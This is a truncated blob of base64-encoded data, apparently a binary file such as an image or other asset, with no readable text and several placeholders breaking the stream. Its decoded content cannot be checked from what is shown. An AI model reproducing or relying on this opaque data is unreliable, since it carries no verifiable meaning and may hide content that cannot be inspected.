gKGTIgyECChAgRTWc0VUFCCJEhQ9p4UdKmTJtDhQoh4tSpU6uzrXStbYXILZkxZLx64cIDBAUJ/krCtQv369czXokmdTrEidBhQmTgjtnSWMoWOoc68Zq0dtIvUZl/DS50uMzhNp3LFFICAoIECSdSqwZxojWGEyd28JDBQ4mIALl1F0CgOzeBAwcI5D4QALhu4AoIAEfjhQKaREwqJSJhZlSiN6O0by816rSE06pRoxa/+kSMJDFio08iJcmax423jKFDZ5UnXc+e/YoWLpr+/aB5RkBooommQGgSNHBB/xoU58F9xhHHm1eg+WUVCQjIYhVRHmynHXH24SuccLrZJZdcVpkjijUICUWaDIzLgo1ttkExnVy22aWXXXDUZIuzdOGFlwRFicYbUXqBRhRddukEkTkI/vHEk8kmG3JI/n7pZMopERFlo37mEXPMlTYqQ74thPhEGn/ekQYPLqRwb872kkiijXdY0nPPf+wZc8x6NoKnjy/[base64]/hKhshW1dEEL5LXcMoyQkwspg4spdthhkv788+vKRA4p7GQ64EJzCyq2IESyTnSZ5DLMNvtFF7MSQURpRMKygwvwTnshNapbAyEGrEHYQQghhhjBt9wQ8MEAsHkr7rcAChDgtwIUEI4AEPYgIoU90ECjkj1kqGKUPfbgY7tRSunugPEKX82889SL7Tw7G5/vcfroQEQXvxQ8UED9LByQPwT9O3DBAg20PBxxxpFQnGi64WUVBQKAIIpfXgExxHFG9KYbaFDMRZMsWoTFmt5emBFFG3NJR8cTU6xvyrWINDIaUZDsppvKzOokylbwq5KXX+BhiZxXeCHMGo7+nEfU/o1iaYyLLcggf09p2qCzzsbbmETPUt7oI48vhCnV/[base64]/osDwdVmwwOuDSEFDPxNDRjgm+UUIAMUMA5xlvObAygHAgEgQSVmkAK8JQJvMvAC3/YAOO6MJ5SLM4/[base64]/BfSwCIwx8wUIECGGoDFagbBBBTjm3oQgXjAAhA5ORf+VCWAPMBrysesR+X/mgEIHKlBki0qx7XqIcRvYUOrLrDWAfxYUOWFcQ+DTFa6HCHnvzRj364Qx97vUdf63rSIWIDh//oxzJg8pF0iaQktshGMiYyWLvCA6/vcAc4LAsOfZn1H9ygSVBw0MWpKEUEJJjBCNL4y6p4UQarJcFq2bgVIXxlNGFBhFr0mMeRmYwTJ+OEaKTwC354zi+/CExgpnQYNzByDIxB02PIQEdJSgKTn+AFJSXZiUSUwTShRNzVtOYyrgmBC0rwQoxgWYJXLpAABVhOwghAgbMVADkEcBsE2FtML1YCDX2rRAqGYMy/cUc7hXtmgRf3zNVIcw3wkUJcyFAfQtR2SM0D/hBgwslNb34OQQwi0Tn9k6DQdThBzzhBQedgoWh4aEQlyl2K5kCPLGSBDsUhwAuiMIeF4kjHKFqFlPCDpXKWKDPQ+MRaNEqILoyhtlySRlYHYr62OllP75Dp/OykJz7o9AtnKMZG6vHTjayAqKwcalGN6psDiCCOHIXCETKICWa4NVA//GA+5rwnsworH32FrDZskok4gNUW9qihSllIWCCela3KSnSpwEVEZrHkGMdKiAD/cY9ogWuw+UiJuJ6oLpG0KxspuQZVTwquEdJE1ZcwRk6MMdh+YOISgQ7KB0KwgKQkTAVHae1onUKCEIjAtRWTwRC8wLUpkPehh/AE/[base64]/i4whTmIgQ1qAMQpRgqRO/9DHQFsSeT1gY4xGbFYrZqHMfR0iVogIxONHzS16lGPkTZEpYhGR+T/UY9F/zDSjn70pOFqEEovhCXZGKJK3bEMcXkaXbZQF/GnSOq/NsQf6IDJCMHwfDB8Ciet4gZLvnEJrgIFCDBAWAYYIIIZmNEpo1WBF0MggxkIQQZrpA3XuDKEKXAMEVYPKTzzWNvs1ZYTZLl2ZyLDl2houeH6qF/wBJs5DMVYjOXamcegg7FIhKDpBOuynkLYAcMJj8WJAR7It3zjGiWYgjhqAx6AJQoYjgDQgPQKgAPIAAJggBIIAAZAAxWYL4djOATwgkTI/oCLEyY+sLhR0C+NSyYCAw/VOA0IIAAijA2aeo/GKDk6mIP947/J0Q/+qCgB+QssTJAqFAdYGKQOm7maQyebS5CJ8rZnaKhVqLZWKBDSmR2jS5454J0seILWIQCDYgOpQ5E5wBHdaYX7aB7uKRJzuqhfKDKz8L8eOIExuCNPYKEvUwnNCpM/ST4kcgfzUTuWsAORqykesCmWsJs8QIMlOIeNuAYA6jvCayADKAJLKIdisIQ+MAEDMLOj+o0JgAI2CARA+AbJiz23Oh+8IiuW0Ic/Gax1+BM9MYZrqIU4OAVluJZqwQa404drUDR0GKxs8MVenL2WeDQiur3c072N/uC9iTA1d9CGiwg+J/o04zu+iUi9htAHicCGEbIHMFCD54uDmmC1V4sVY8g+J0CCLvKBMUqY0SK/8huCGTi/1jIKDAi2rjk2IfACLygEZrO6Z4u27EGLajMZskCZ/XPAL/[base64]/gcpOqNDOhWJAhjbJTucERwzHj7UHTu6Om/yJiO5KFHguqPxOo6CtxMghOxpMp8ik3L5k9XTE8nKq3wwxVNMn/mpqZuyG7thCQCah+TzOwRSRUsglS9IgAUaswNqIPaiLxhQg034h3WoBW1cFoOYB8tzTWVBRkmrBUxABnSxB9Nrq2+pRjBBCExsiGxEFkbjxj7xxmgBx3C0NHJkiHP8CPtUx3VYB3R5RmWYIioiT46QiBG6li1yAieIvk/5x+rbCG74Ry0SyB6AmAwIAQ0IARKoiqeQARpQAR44P4UBAQv1L4wZgthKN0AMKZBptrZoC0RYhSi8NpMphJszp2/7/[base64]/JNs0BZ1oM3zsYfT6xVw6U1gbSu5szJP3Ag00KndbAh46E0jQhREMQVTsARSRKIiILxUNI62mYAOcAEnuAWc/pi0KIMIzrPOYfwTS0M7MdGTY2i1enjGZTA9uHMJAGW9iGgr3juGcG20bqy9Y4CrsSIraykhSsyGiQAJxPJPlAi+kYKHk1CGxkrYa4CVs6OIergWdSCYLXqhT2G1BW2IBs0+NRBIL3IKCw2BpLSYISg/krVQCQ2BEBiBiJwCIZgCmZyMjBQZkVmyFK0tFwXJTjCMc5pR/hAF4lKEKSkElNTRBXQMKVhSrIkNUKIakLPTJEAllonSzwiNRBCCHSglEyQcCiACPiCBpTRBGKyCKiBb3VhBMXW44IAAFRiFIeibYzomMxiCStCvL9AOjSsF1MAAMW24sjwwO73TJHjL/vp4MJSZtkD0pm4gzAC0MG7aHBB7Bmgjkv24J3zCy0VdVNFZkL/[base64]/oLRsNmMnDBpy6Nmaza3QJkd5gTO/UIwBDcDPARW7YxFUlqmrSnF8TgMXI8TuDd8Ey8ykK3QOAQ70EQeODYLzI0HIoEqME4a2w0VqAIVmErkmCXCEdwyzRs+ECa+iYW7zdsv6MofBJwiRNIDMDD1aKbDfUtrijA74p6sgx7SGYe+GJLJ2I8BIRDigoa10I8s4IJ7ApE23AtK/hDPGbFn8ENt8jCia8wKOREVYQOlo0yDmoM5YAMUid1CGq5Cyrmd47pCWlWV6YK68DlQIoNo2Ih8MF7i9Uay6lUAOs9/+ASRaxzm3Yi72zJG4GUAQgcnywfmqwd7oMR/MAW1EQAD/mAADTCBDUAACriAEIABIDgCMPiDRmgVgYgX9FXfeDTXs8uW12S++X1XaqmzSWM+RQMXWHEHfl5PuApgmLChAVZWs4KHvTIrwzrg/[base64]/jt9jMhZXPzwi4kyEpsLB0OeGSzJnEJ15Gejg4CCnsb8kA/Bpw8RkX3wwnHajxQr3UVtTDiwAAsAANUGgAd4ABbQgV0KgBd4Ajzchk/[base64]/phcm1ClgBgyirgOBdGGhCBLAYstaZ6cbov9U0Pc2j8/IgTNxcvMHiQtkYwleIDUXm3WfgAiUALm6lH32AF6Wxw7WVJ880ku6IIojUmxAItEIIMdaAPs2goeaJ1dskoGoDEMIIIqKAGz1Q0KQAAIoAC3AQ4jpAAZUIK7+cG/ieNK+AI+8ErAKQUM+Ou/RTCPw5oYyAL0mI/DiEKrG64FeQVFFQXuIUBvkmwCsdy2oAMmxYwOaUyi6+x94Id9EBESGSTaqR3SDodSuAInr3Unb4C1gYB02JFHNVXeduVf3wyvI4SVeQLxACUIKAPs/hPmljIwawhjppPlrTvqRgNZ/oiXYV4HXKUXXvVVXb3E5PsConLBFagBFtAAcDaYD8Dg9b6E9t5GhHA9Am6IY3AER5ADOchvLfAeeHgEe4+W/yYsgD+9ZChw+0QGbDGsfFZwiqDHlFgGf7Ez82QJCGc+5O6Ia/DOU9hPC08J1NMTdVBHYdw9j6gXFHKHEFD3DjACLPgDDj5xTBCYIxBIqHiKXwsj9FMKhInp1ZKBEHjI1Tq/rhmCr5AkGxaZH1fRPOrp3UpqOuiQcyq6zQ3APbgBW7/6B5gC+ajyDDyBaGqP+GCZlspasbBiyZAfJeiESbBiolSN4FAABFCBGCEADXAKM0aOh1kKvHgbtyaAETCD/q4shbyduCqohFDYg+x401KCjUTnOLZMDxBoH2zio7UYrqzznEB9BXEYkkm4kk7HHHBCGk6wbB64DCPxEM5e9QhR/RGJmRDRbL7gC1q/+ia39QboAW+ABXQi2lc21UUmSeIyMo0qgy7gWgnAZfCQgWXPvHnXk2f/h0RQXmSWAj25uzw4g57qE1/eflvdCFMoIAbYgB8oghWggLuYgA/4AJanCXdfzx6qaGzhFWzUzo2w93vP7yAAhn+ABy2QA/t3BIDA9m/gv37XrtXLli3ZqVPKlCVLhg3bwWPH0Okj+M/etYn16mFDZhFbv3vX0KG7pvEeumMnWx6MqMyWrYcQ/iUi7Kfx37qJPg/a0+iuYzJ76/[base64]/s4aNefalRPEaAwHDihAT+EMbvtx8IzEmBW2Oe6PKLgtCI8ks0r2AWjYTRbCYY/i+8PPMMNBtCk+GGzyDWCSFkZMFDJ7qIQqE47bQzDovt7BOjjO2EU2ONML7YziulWQCHMPzwI80+0pByxQOllSKOKNAo+AuTTD7TpJRM8vILL5J00klvXZAhBX8SQPCfBDIQlM88Z6Kp005r/gOPm+/A845GaKJ5D0GJxCZFnnomsdMZfKCBRjkE1UOnoYciiqidA/VBggYMaFBCDUt8QUMGIEzwAQ5OgNEIJpgko5E6KJGajUb60KmORoWiuZMjrz6SjT2qwmPPMo+8+ioyGhmETUL2KAMJJLbcUpNEFF1zUUYEceTRR9jUcoypA9mT0kro2NNPtS5NJNNMDx1L/tJOPfk00UH5aGQPNsnIeg9S/RxwgAIKdGCEEWBcQpVVWGnlBA4XwDVCBhSYlcEIBH8lgwwigBCCwgq/1bAMI/[base64]/RKlLY2XEAIIdh1224ooyos5PjCza/hhOjn2sbI015MhuTZDSjCMNkTSD9obmTgLfYZRRNlmlLpPo0gkihZTRRdVfinnCE2UequY/ovzWmG50AN39GFyMMaehi/6TCM98wqbnTm8E+sU5BGFzqD330J+P/Un1kz88A5lZPUE+1KAGNCgBE4rAhDcsgWEigAEQ1BCHT9VCGaIiFUqmNRBUoUlVhKLTTmqBkGwsI1v+WIc9bJWNeiDDEbsiiEESEkJ14CIMqNgFLowFkmQdY1nU6oivnhUtdA3EHdYiCEuOoROTECUZELlJRCbijnH5BCQ/sV4/QAJCddxDH/2AxwHQpoAPGAELjchXVQjCjXw1AgsuwMEH/[base64]/pxAAIeGCgwyyISd1g0IRqFDkrVQ5DEuKQhjbHi1wUogtPAEEhBuMgcSB0HyxCHUNz5DrXXRI0lgASkGxnO2kE6ZPjIIVofBe8DnFueAoCET55/pGl5ZVBlVIAwQvA9J+WCoF6hrKeJ3oDyRFxj3veEx+dyGc+PZ0PNn3SCPvecAae0umJbFpT/[base64]/smXvSK8fBCNCbYANO7tJr2uBE6W2vu0p/GCaFwohCgqZ7lJTA0EQjgDBBBQBQowYZloIMIwsZk3PDRTjyCA5trIQwAELPMV6kFPJYaQiLl9gQ/pweYovKCEEfQtBTsAwQlIDCATSwAEOwDa4qrEpF/Mc0ndONnkrJQlJ+1Tc5nb0C90UQicEZQx0FDRQhkqI9XFaEUPHQUmbccPJz85yrrTaO54VwknPSmknNvy5ULUiaIxjwvPk4ACogeCIciUTtZLxMhyU4acdg9o4SPIoXwKVKHGZqgE+RMa+EAQdyBqf0vdSVPRBMR/vIEAGqCBAYvwhTQs4Q004IEMogAF/jYAIhO1qIVZ1WERi6DDrPpASVpXdaa2auStL1wH/e5BV3uc8CN6rccL3aUPVkgCsNpYRjLqUREdbsSwh72GNv6MEsYOhCUoWRZkKVvZZFjvH/5o1rooOxHy9WMhyViGNtw12gMEgAD0gopUVjuQM2YFDEb4AAxCQLA3pgW3b3ljW0QwMUrHxd5ycYsQiOsFLrRhMX1JJGII89zIhEwwIKNudaXUpD1gEqO48yTFNwkzccAivLzzAhnezPChDW047kXafU1aNCUUAmq5TIQQlLAHAlAAFCpgAB/ytocqVGEPoNiwgJtJAiJkINz/+Rp4XD6f9NwcPYBiz9zmUwUv/lA6BXYZAWvGQ+ITxAADVq8NITwhSR4/bkOUvOfTFBS5s5+9G93wHBdOwINCgMxkmjkdjIyMuhy9gmYWIAdF+17RKAeJH90lBu+w7KThDa/LyBN4b5onhJXyRwEt7U8MvJDmNBGkpgyfDOfjTAaknsnO57uzngfCPjSU4vJnEsigCX2oQ9NAATVIwxe+8IY+pOENaajBXaZw6UxrutOftoioKajWf2TjIApxK1yxaD/60dWuCeGVC+OKFHewohm7YIYteo0sYKvrsAoBiZoMcuxrOfaxzu5WtLPdLW9x1nrqWBe3RbtFf4RH3E/BAhamUsZzp5u6ucAELAAFGKBZ/[base64]/BCZiRU3aUOkt2dOHwGaEBZ3zkZlF0UkGAUMYRGE4xUhoDIhWTihSTPYgxN83DBSrFhmIxHFphTG6jePNCUTVEXnHXPboDe/jyIXp7d2U7kARq8gSxk1qFYUDnkwRcEiiTgAR6AQipaD2/RgCX4ARykASPAwRvAQRXwwBRMARuwQSZgYy0sg0asg0VUhFn5gz6IozsIWusNxF6V0FHYTz7IVfQtHwvFSjrmgz64QzkAwyc0Ay5ogz6sYz5EW/glhEJkgwb5Qz2QCrL9g7JZhPXchE8oQ7S5w/spkTIsA7gUBQvRnz0wAzO8iz/8g9qMWxj5n1XkCxi4Vgd0gALgVgYcAAQgDAncUQiAwHY0zAzIhUzCxVZNoF0IwRSE3Il0QmEYknQRhvIwBsMRAh0cQgkCzy80QWh018Sl4FRqVHjB4HiBxg3U/uAr4aB7wZflSEKV5BLRFEIbKIgohEIn4IUXUAARWAMxgIJ/FYM0EEMsyA2HqUegoMEvEQE0jQeDhYcE7A3SJVMl8MEXxM03dZgXMOYQMMFeCsGXMEfoxADWtYYQ0IHiJEiWzeHm7FM4PEMnKIjrbIbr0IhmuIw3NEgntB0EeIFfoEiNiIOLMJTqUNTdxUJoWII7/B2QpMM+OCLgReI+WEJoTMLwQAOGdFnHLEZNNZ6Y8UAMuBSAmNMW2IExEoTu6I4s1I6bwINHskmd3cno8Uye7cR58MGgDEQ2HIpamUIRVMEPVMEZmIEZ7AF2DgSByUAaWAIj+IEfmEIf+AET/[base64]/[base64]/mw1zZysp26CPElRZtETyUQjc0w64pQ0KgKLUE5IYuw6JowwqxST64/sQ1WFYQcdZD/pmLygRN4ELY1tCGKoOg3QMIcRszOAM3jNZAhI3+uQC5/cH//cMZmaS/4MAEuNsBUoCVAtdb/FbDvFFcIAwP2GQUDoHCMGYZOFKWFAYiMddQ5kYHcoJNRRJT/[base64]/hbZkVGUO8xIaPwI3/ld58ZDOvRmI2IUP8hCaGRIl7EpL2jMISyPbnQBauzACZRZf6gYD2wBF3RBIgjswIbn+NzJFgRVUO3E0hEEPAQaQaABzslnfZpBxSbbxf5DsA6BJQCxHwCxJSxBcRkogpbsyRJRSPQQ0N4DRZTLNdSCMRhDriCkO1yRPGixLbhDF/Ojq5UQ0JaDFgSB82mRm/jDPebjrvXaoRXE05aQOnynPSCDB11DMrhxQmItMvDxE6lDQxQFeI7QZD3EMuDCRjLDIXOfMtToP+QD2hrp2vrC/bntARRAU7hAGEkF3XJDlBoBG8kWHBlgCGCAAqrAV8wF/nBdilwoIIgtoB7dxRDghR0g6mEkkmEMRgginGAsD2QwTyeEwySdIGjIglRqlALv6eh+lwtapTiUQmgkqmAIXHtZTuVICXb9wiQwD762Ac6UQSJIAzlMQ/ESoSy8Qxe7wzSA6jTYZSnEgizsARGUAg0UgDGRWQiUGQFAAHjswayOQiIMAYUB466C0/LisK8qQQfzR2uM2AmwBom10xbsBoLAE/zyGPBkIjSYjkPVL0Jh6ytMArcGQP/qAjRoxkIZInD6nYxc0t7xA9/xppMpMLu2QwMHHu7wA82gAQUbxiLxspuVAW3wgH/0R4kkwWyQsAnzDw+jMDzkjzvYT8GW/k8LC5UU2OIZ6OJSGwrrSVsVFAERcA2w5rDFzhRB2EEbJG4azMLHCgMR/1IXzAHJJrGoOFs2PJ89HJaK1kNkeYocyMEjYIM62I86bOisaLE8sCs7nPPzvZpG+EIQBAEzeBuc+AM8TIMkkKjSZkMjtwmshVAYkyNhaxsU74Q68LFlnYI2cMMpREQj+wM3aNtDgC0uqEL2OUMi15BOuMOGxuxGcgM3AEM/oKgli1sEfAC5gYEraIQrmCQWOEEHfEAql1YGvBHB4JECigCWUgAgOYxW/dEI7JFN6kUbJGtf6MJgBKVwgEzIgKBjWK4nYBehAoAFUBnnKjA9eMMmia4L/sZCC75CLNAME0hzlpjU5VjOWU4SgisI7bYBIUhqKIhCIqgzMRQvH2SALJBDMRSDNQwvMZSqqFpDn/[base64]/BCEMDABWP9ADbQBxZI1BxHEr6I1E9BCEAPxF0yBF7QBXMt1IJzCd/bD/jp4C0VuKAgpBNSyejI0ghxogRawthIVtpGuw2Er8DbsLDv67F3bQhCggBXorHD7Q2V/AtLqI9T6Yz7YlZ+rwzq4AxjbivQhg/XkQ0gAckOwtjKgy2uDi2zfwi3QNis4Q7mrQiSoAjNURT/ErCKrrS+AAzAUO0EUAHgcgFPsHxYoN0FEQlT4C0q6GwIoAMGYBSrHkW4hDCrPBQmoIXW7hQyME160AV+ct3AYxmI4l8aEoGNkMCEcwlneAGjAwQpSmZjHQy78NwuO7sov4gN0ooHDl8MpeILjIR6KQn0lAihYwzTIQvGOggiYMzmQwztsuCzIwvC6gzSshyxIwAGM/kIpfEL0+hF57HO4xQ0YbhOGMYGuzg02wU0loIGvbkFlpi9DU6Z0Wp07lUFjKMaFQAlGK3mVINS06mGEPA4icEEMEIAOCA8hnk5trnSXg4YwxDRv8oM72I7JL3A7NOI4CN44FCcAPICV/IXB8TK+6sYUsPAoplidC8EI08Y3p+Kgk37p2xkL35n6aMTCbpDDEkQfgHXEEkF9xsIuGopGmEGk5wUjcGx/WsIXGHEZzAEbDEKCartDQMJM+GjMhrE2lJDzQ7822AIgkHEQoLotxKw6MMNRILaYp8M82s9c8TmfMwMKVIAN0OP9FTs8wMIncAMNxSyrOzurOQP9vOyu/[base64]/j4hU2HI/eK2nERgF2PM4UXwu61PKa1ImX5V+bf4nq7Bk050m/Rk/y1GmUNWLSplmLRQIWPHLFiMmaVowcOXfWpvEpVSUAn2mgKg0JEGIIhQMEmAcYMqzSqCpDRkVP/lSFT/VR2ysl4rPnupcdMU6QP7Fjh5QYIEDEkCABxAkQO7gQgls272Zo0J79esarlV/[base64]/tVpZh1uvpGHxcLoaYadfO6ZdZ11Zq2gAgfAcacff1D6x59iPuHGmV0+0gZZbeyxR511nGGFpG/yccUZj45daKFllrFl0k28/[base64]/gAIOEDttb2o7jvsRkmDjy+YwLsSM5QYIYbCyZsvBh52KDI+CeSTbwcy5CILEU/62+8Z/[base64]/k7QF3pwxSKAAQ5gAKNd8rIWLmyBC5Dg4lveikQkHLJAct0iEueKCCgoQQpKLCIWQKQERTKCkYyQ5IfCAAY59MUcfr3kA0gAAg6MYISZOMEFOHBBBzoQAaRQQGMUgE8IZDAxGZCABxbjWFU6VhSLVUwGIRvBELygBCWM5SxnUQuOcBQzRFROR8UjRNFGtI/HjEMwhCFhOmDxyViMo0ZHy4/SOtPKz4gClpspDWkOkQhpYC03WBvCDOBRjHeQ45fB1M3anPMOYsQibRgQChEyoMy4wW0IsVhbFaQ5ii/U6Qcq0AADGMCISgQuBQeQAHliMJ7CJSE98WGPBIhUpMQp/sE+K7ukfzaTuWc8oxW8ONDnQocg0UGDMnTYgQQgAAL/qK5zGJLd6zrkDtlJJkW2O5GKSFjC3wVmLwBoxfB0NJdC+IgLyYMA89BzpCCtk6AE0AD1qtSP7r30pd9LSSLEF74koClNfTiHSrIh03/IQk5FqEIVijADPO0pJX2i0jVUAo9EmAEPT21DFdLgBzikgRGLIsJUHVXAQdThq7c4Fyt2kRFXqOobJ8xHWsEBjrRGYoU2EEkzzppWEYKjovFIx67AoQ+/gsMGAxiAO94Bj52qxB/S+MQ3YMENbrhCD3ogSbsWQQpgkGIRYnTHD0lCLSmqwhn3cMYmllha05ZW/[base64]/NJ2PgjADGwnjVgMgwgU8IIAhqACCGSAAAHoV3aG4J0q1EADCEiABhZZBTQMwwxDwABz4GM4cpZ0cfHBwOPeAwIpkKEMY2lF5fLSn3s+gzIC+pzn9hmN/fBiFYgQqJBAQKHOsW6h/h1aKDvGsY8R7YYfaE7RhyraO9+B0pNE66jxetQFLkhhoMuTT3saB4HlpBjQK01JlFoKU0N7r0pfmqmYxHdTKeiLEU19k0vVxISh/gB+d2qDLFRijys1FQ94yEMe8BCoQaXhC3BgAp5I1oY5uNoOdaiDIVKhik+wwiKwEOFd+dpCX0ujF4IdQC96wVhdS4MdrGmzNHjl6xYK2x/wKIc5XviPYvBBHMXG7CL0YNlFfFsY7igHIxghjGKI8Yc/jKxESKIHQ0TCEPGONyvirQdWqMLeEgEFFSlRxdqYQhawAAYsZgsLX1jWF7GQBjDwhS99+fYACADKS2ASgQ/goI50/[base64]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[base64]/nABAxbEIaMeYA6kVEmCBG6w1JZpOZcllzkYYJel5HIzV0wzMiM7UiV8KiRHF6f0xfuoRB3YZ06EiqhY0geKwAd+gPv+ARuq+Zr34A26OTH3IA8CZQiIYAn84E0OHMETXMEXnMEb3MEfHMIjXMLfRI/0SIJturlgurm4CwP0yKetYoWXgoVzM2R4gAtIZpOcejlpTmHReQqGgAeUwsSjJkc8oWGdd7lzBjF2Aege4xXEYRyEJqOaAD1Z6WM/lq0ThK2THJbOE+y4Ljc0lcI6zGKJwIzhAbZkAz4HfBRmgxhgobK72Qw8wFwDgAJ4IMXQYBQm9A2KgAZqoAS4iQEi/[base64]/jteFEJhHKQvyj/[base64]/NyCWYADcJ9HnzhDMSgC+agDlC/DiIhFWpNFXZhF5qBrhxrVlIIg3ZhEHpghRxA9l1h9h0L+CvoHr7Bsb6h/q30oa123wqQH/nbqq/8CvlJn9vcDaxYv9a6QfZpiIHm4AzSDRgiqw7EQA++7d1OyxWgH/2hPx/Sf1rkxYuoJSPc/1kwglrS/wOGC/8zTv9hQkomOKchDiAQHDiAQMIBChgoUJAAIgOIhQwahmgoIkOIEDxkcGlDqBCiTp46IRpJMmSnk22EiFiIoMBACDsO8eLlidfJGwByjtvJc6e0nkDH/RwnKyeAJr+SJoX2C1q0p9FePRUVLpwoqVLDYY0myh28r/DeuXtH9h05d9OIuSM3rRQaM3v2oNljjZg1d9asxRoVy1SpPUP2VAkQ4AABAiAkEFZooMSQH3v4VNpT/iLA4cMCAkjYsUPKDh6ck8QYDSLGjhMSUB9gGCOxAoapJaQGAUKKEDJcxnQc2UnXr2czofnWxetX8eJPqypfzjxa1W7RuoXrZtTCuGnj9kkbOhQoLHHfX1kw2mOLFBAQCKu3zJ7wYcsE2Me//D6+hn/4883bz78f/v8ABijgf/zxd89/eJgnhYJSJCGFgNcUOE89APZRBBNFVJHhDz4U4QOHPwAo4Tzr/GcJHFegCMeKfrToBxxLpGHJfr4A44oedcxRx451RJKKKkDusoszzXBj5D3f5KOkktw0kwoULUQJBzvNuGIkO+BkmaWRXILDTj5Z2uDAmFrqow847qSp/qY75ZBCCjDALFLHIKmkcosqRbKjJzvSNDNIHcBMI2icYohRhyGLGHJoJIZE4oqZ+iwJ6aRKptlPP2l+w4ozm7Liiqes1AgnnO7oo2YPqOrwQQesshrBqx1EsJ9hA7k00K0DSaCQQhn0quuuIVBgEQghyMCDEEJ00UYhHn1E0kiefKRLJ4kUMkSwAhWgbQBC/JLITODOVF13QfVE7jjDjJfTJ0s1JcovXEHlnFZRVfWKVvZa9co7X/FbVlhkkVMMMdPkRcwoo1gjSynS4FWwwqXEIsvClQyBxigiWGZYYvFVwYQHczER2WQkEJCZAIdJgAEPPGyxhRBbdNbaaCeU/oYaarKdgMEJL+WqAAQHvEZbZ1JwQQgnhIDUmy7EEVdcU01BxdzU4UBTNXTdQJO1KONqt88+5YIHHixkqwuAEFLEIEF868l